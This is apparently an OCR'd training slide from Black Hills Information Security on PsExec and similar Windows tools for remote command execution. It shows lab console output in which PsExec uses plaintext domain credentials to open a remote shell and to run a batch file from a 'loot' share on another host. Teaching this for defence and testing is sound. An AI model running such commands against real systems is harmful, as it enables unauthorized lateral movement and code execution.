 PSExec(64)
● Well known as an attack tool
● Ported to exploitation frameworks
● Execute commands on remote systems
● Integrated equivalents
○ wmic process call create
○ Invoke-Command
○ Enter-PSSession
C:\temp\SysinternalsSuite>hostname
DC-2008
C:\temp\SysinternalsSuite>PsExec64.exe -nobanner -accepteula
\\172.16.25.11 -u breakme\ppenix -p Summ3r2018! cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserv
ed.
C:\Windows\system32>hostname
FS-2008R2
Startup interactive
command prompt on
remote coomputer
C:\temp\SysinternalsSuite>PsExec64.exe \\172.16.25.100 -u breakm
e\ppenix -p Summ3r2018! cmd /c \\172.16.25.10\loot\runme.bat
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Run local batch file on
remote computer
TESTER-WIN10
cmd exited on 172.16.25.100 with error code 0.
BLACK HILLS
Information Security
© Black Hills Information Security | @BHinfoSecurity
BLACK